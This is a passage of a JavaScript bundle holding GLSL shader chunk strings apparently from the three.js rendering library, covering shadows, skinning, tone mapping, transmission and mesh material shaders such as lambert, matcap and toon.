NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );\n\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n#endif",
					shadowmask_pars_fragment: "float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tdirectionalLight = directionalLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tspotLight = spotLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tpointLight = pointLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#endif\n\treturn shadow;\n}",
					skinbase_vertex: "#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",
					skinning_pars_vertex: "#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\t#ifdef BONE_TEXTURE\n\t\tuniform highp sampler2D boneTexture;\n\t\tuniform int boneTextureSize;\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tfloat j = i * 4.0;\n\t\t\tfloat x = mod( j, float( boneTextureSize ) );\n\t\t\tfloat y = floor( j / float( boneTextureSize ) );\n\t\t\tfloat dx = 1.0 / float( boneTextureSize );\n\t\t\tfloat dy = 1.0 / float( boneTextureSize );\n\t\t\ty = dy * ( y + 0.5 );\n\t\t\tvec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\n\t\t\tvec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\n\t\t\tvec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\n\t\t\tvec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\n\t\t\tmat4 bone = mat4( v1, v2, v3, v4 );\n\t\t\treturn bone;\n\t\t}\n\t#else\n\t\tuniform mat4 boneMatrices[ MAX_BONES ];\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tmat4 bone = boneMatrices[ int(i) ];\n\t\t\treturn bone;\n\t\t}\n\t#endif\n#endif",
					skinning_vertex: "#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\ttransformed = ( bindMatrixInverse * skinned ).xyz;\n#endif",
					skinnormal_vertex: "#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n\t#ifdef USE_TANGENT\n\t\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#endif\n#endif",
					specularmap_fragment: "float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",
					specularmap_pars_fragment: "#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",
					tonemapping_fragment: "#if defined( TONE_MAPPING )\n\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif",
					tonemapping_pars_fragment: "#ifndef saturate\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#endif\nuniform float toneMappingExposure;\nvec3 LinearToneMapping( vec3 color ) {\n\treturn toneMappingExposure * color;\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( color / ( vec3( 1.0 ) + color ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\tcolor = max( vec3( 0.0 ), color - 0.004 );\n\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\nvec3 RRTAndODTFit( vec3 v ) {\n\tvec3 a = v * ( v + 0.0245786 ) - 0.000090537;\n\tvec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;\n\treturn a / b;\n}\nvec3 ACESFilmicToneMapping( vec3 color ) {\n\tconst mat3 ACESInputMat = mat3(\n\t\tvec3( 0.59719, 0.07600, 0.02840 ),\t\tvec3( 0.35458, 0.90834, 0.13383 ),\n\t\tvec3( 0.04823, 0.01566, 0.83777 )\n\t);\n\tconst mat3 ACESOutputMat = mat3(\n\t\tvec3(\t1.60475, -0.10208, -0.00327 ),\t\tvec3( -0.53108,\t1.10813, -0.07276 ),\n\t\tvec3( -0.07367, -0.00605,\t1.07602 )\n\t);\n\tcolor *= toneMappingExposure / 0.6;\n\tcolor = ACESInputMat * color;\n\tcolor = RRTAndODTFit( color );\n\tcolor = ACESOutputMat * color;\n\treturn saturate( color );\n}\nvec3 CustomToneMapping( vec3 color ) { return color; }",
					transmission_fragment: "#ifdef USE_TRANSMISSION\n\t#ifdef USE_TRANSMISSIONMAP\n\t\ttotalTransmission *= texture2D( transmissionMap, vUv ).r;\n\t#endif\n\t#ifdef USE_THICKNESSNMAP\n\t\tthicknessFactor *= texture2D( thicknessMap, vUv ).g;\n\t#endif\n\tvec3 pos = vWorldPosition.xyz / vWorldPosition.w;\n\tvec3 v = normalize( cameraPosition - pos );\n\tvec3 viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\n\tfloat ior = ( 1.0 + 0.4 * reflectivity ) / ( 1.0 - 0.4 * reflectivity );\n\tvec3 f0 = vec3( pow( ior - 1.0, 2.0 ) / pow( ior + 1.0, 2.0 ) );\n\tvec3 f90 = vec3( 1.0 );\n\tvec3 f_transmission = totalTransmission * getIBLVolumeRefraction(\n\t\tnormal, v, viewDir, roughnessFactor, diffuseColor.rgb, f0, f90,\n\t\tpos, modelMatrix, viewMatrix, projectionMatrix, ior, thicknessFactor,\n\t\tattenuationColor, attenuationDistance);\n\tdiffuseColor.rgb = mix( diffuseColor.rgb, f_transmission, totalTransmission );\n#endif",
					transmission_pars_fragment: "#ifdef USE_TRANSMISSION\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tuniform sampler2D transmissionMap;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tuniform sampler2D thicknessMap;\n\t#endif\n\tuniform vec2 transmissionSamplerSize;\n\tuniform sampler2D transmissionSamplerMap;\n\tuniform mat4 modelMatrix;\n\tuniform mat4 projectionMatrix;\n\tvarying vec4 vWorldPosition;\n\tvec3 getVolumeTransmissionRay(vec3 n, vec3 v, float thickness, float ior, mat4 modelMatrix) {\n\t\tvec3 refractionVector = refract(-v, normalize(n), 1.0 / ior);\n\t\tvec3 modelScale;\n\t\tmodelScale.x = length(vec3(modelMatrix[0].xyz));\n\t\tmodelScale.y = length(vec3(modelMatrix[1].xyz));\n\t\tmodelScale.z = length(vec3(modelMatrix[2].xyz));\n\t\treturn normalize(refractionVector) * thickness * modelScale;\n\t}\n\tfloat applyIorToRoughness(float roughness, float ior) {\n\t\treturn roughness * clamp(ior * 2.0 - 2.0, 0.0, 1.0);\n\t}\n\tvec3 getTransmissionSample(vec2 fragCoord, float roughness, float ior) {\n\t\tfloat framebufferLod = log2(transmissionSamplerSize.x) * applyIorToRoughness(roughness, ior);\n\t\treturn texture2DLodEXT(transmissionSamplerMap, fragCoord.xy, framebufferLod).rgb;\n\t}\n\tvec3 applyVolumeAttenuation(vec3 radiance, float transmissionDistance, vec3 attenuationColor, float attenuationDistance) {\n\t\tif (attenuationDistance == 0.0) {\n\t\t\treturn radiance;\n\t\t} else {\n\t\t\tvec3 attenuationCoefficient = -log(attenuationColor) / attenuationDistance;\n\t\t\tvec3 transmittance = exp(-attenuationCoefficient * transmissionDistance);\t\t\treturn transmittance * radiance;\n\t\t}\n\t}\n\tvec3 getIBLVolumeRefraction(vec3 n, vec3 v, vec3 viewDir, float perceptualRoughness, vec3 baseColor, vec3 f0, vec3 f90,\n\t\tvec3 position, mat4 modelMatrix, mat4 viewMatrix, mat4 projMatrix, float ior, float thickness, vec3 attenuationColor, float attenuationDistance) {\n\t\tvec3 transmissionRay = getVolumeTransmissionRay(n, v, thickness, ior, modelMatrix);\n\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4(refractedRayExit, 1.0);\n\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\trefractionCoords += 1.0;\n\t\trefractionCoords /= 2.0;\n\t\tvec3 transmittedLight = getTransmissionSample(refractionCoords, perceptualRoughness, ior);\n\t\tvec3 attenuatedColor = applyVolumeAttenuation(transmittedLight, length(transmissionRay), attenuationColor, attenuationDistance);\n\t\tfloat NdotV = saturate(dot(n, viewDir));\n\t\tvec2 brdf = integrateSpecularBRDF(NdotV, perceptualRoughness);\n\t\tvec3 specularColor = f0 * brdf.x + f90 * brdf.y;\n\t\treturn (1.0 - specularColor) * attenuatedColor * baseColor;\n\t}\n#endif",
					uv_pars_fragment: "#if ( defined( USE_UV ) && ! defined( UVS_VERTEX_ONLY ) )\n\tvarying vec2 vUv;\n#endif",
					uv_pars_vertex: "#ifdef USE_UV\n\t#ifdef UVS_VERTEX_ONLY\n\t\tvec2 vUv;\n\t#else\n\t\tvarying vec2 vUv;\n\t#endif\n\tuniform mat3 uvTransform;\n#endif",
					uv_vertex: "#ifdef USE_UV\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n#endif",
					uv2_pars_fragment: "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvarying vec2 vUv2;\n#endif",
					uv2_pars_vertex: "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tattribute vec2 uv2;\n\tvarying vec2 vUv2;\n\tuniform mat3 uv2Transform;\n#endif",
					uv2_vertex: "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvUv2 = ( uv2Transform * vec3( uv2, 1 ) ).xy;\n#endif",
					worldpos_vertex: "#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP ) || defined ( USE_TRANSMISSION )\n\tvec4 worldPosition = vec4( transformed, 1.0 );\n\t#ifdef USE_INSTANCING\n\t\tworldPosition = instanceMatrix * worldPosition;\n\t#endif\n\tworldPosition = modelMatrix * worldPosition;\n#endif",
					background_frag: "uniform sampler2D t2D;\nvarying vec2 vUv;\nvoid main() {\n\tvec4 texColor = texture2D( t2D, vUv );\n\tgl_FragColor = mapTexelToLinear( texColor );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",
					background_vert: "varying vec2 vUv;\nuniform mat3 uvTransform;\nvoid main() {\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\tgl_Position = vec4( position.xy, 1.0, 1.0 );\n}",
					cube_frag: "#include <envmap_common_pars_fragment>\nuniform float opacity;\nvarying vec3 vWorldDirection;\n#include <cube_uv_reflection_fragment>\nvoid main() {\n\tvec3 vReflect = vWorldDirection;\n\t#include <envmap_fragment>\n\tgl_FragColor = envColor;\n\tgl_FragColor.a *= opacity;\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",
					cube_vert: "varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",
					depth_frag: "#if DEPTH_PACKING == 3200\n\tuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#if DEPTH_PACKING == 3200\n\t\tdiffuseColor.a = opacity;\n\t#endif\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <logdepthbuf_fragment>\n\tfloat fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;\n\t#if DEPTH_PACKING == 3200\n\t\tgl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );\n\t#elif DEPTH_PACKING == 3201\n\t\tgl_FragColor = packDepthToRGBA( fragCoordZ );\n\t#endif\n}",
					depth_vert: "#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\t#include <uv_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvHighPrecisionZW = gl_Position.zw;\n}",
					distanceRGBA_frag: "#define DISTANCE\nuniform vec3 referencePosition;\nuniform float nearDistance;\nuniform float farDistance;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main () {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\tfloat dist = length( vWorldPosition - referencePosition );\n\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\n\tdist = saturate( dist );\n\tgl_FragColor = packDepthToRGBA( dist );\n}",
					distanceRGBA_vert: "#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\tvWorldPosition = worldPosition.xyz;\n}",
					equirect_frag: "uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV = equirectUv( direction );\n\tvec4 texColor = texture2D( tEquirect, sampleUV );\n\tgl_FragColor = mapTexelToLinear( texColor );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",
					equirect_vert: "varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",
					linedashed_frag: "uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <color_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",
					linedashed_vert: "uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\tvLineDistance = scale * lineDistance;\n\t#include <color_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",
					meshbasic_frag: "uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\t#ifdef USE_LIGHTMAP\n\t\n\t\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\n\t\treflectedLight.indirectDiffuse += lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n\t#else\n\t\treflectedLight.indirectDiffuse += vec3( 1.0 );\n\t#endif\n\t#include <aomap_fragment>\n\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\n\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",
					meshbasic_vert: "#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_ENVMAP\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <envmap_vertex>\n\t#include <fog_vertex>\n}",
					meshlambert_frag: "uniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\nvarying vec3 vLightFront;\nvarying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n\tvarying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <emissivemap_fragment>\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.indirectDiffuse += ( gl_FrontFacing ) ? vIndirectFront : vIndirectBack;\n\t#else\n\t\treflectedLight.indirectDiffuse += vIndirectFront;\n\t#endif\n\t#include <lightmap_fragment>\n\treflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\n\t#else\n\t\treflectedLight.directDiffuse = vLightFront;\n\t#endif\n\treflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",
					meshlambert_vert: "#define LAMBERT\nvarying vec3 vLightFront;\nvarying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n\tvarying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <lights_lambert_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",
					meshmatcap_frag: "#define MATCAP\nuniform vec3 diffuse;\nuniform float opacity;\nuniform sampler2D matcap;\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tvec3 viewDir = normalize( vViewPosition );\n\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\n\tvec3 y = cross( viewDir, x );\n\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\n\t#ifdef USE_MATCAP\n\t\tvec4 matcapColor = texture2D( matcap, uv );\n\t\tmatcapColor = matcapTexelToLinear( matcapColor );\n\t#else\n\t\tvec4 matcapColor = vec4( 1.0 );\n\t#endif\n\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",
					meshmatcap_vert: "#define MATCAP\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#ifndef FLAT_SHADED\n\t\tvNormal = normalize( transformedNormal );\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n\tvViewPosition = - mvPosition.xyz;\n}",
					meshtoon_frag: "#define TOON\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <lights_toon_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_toon_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include 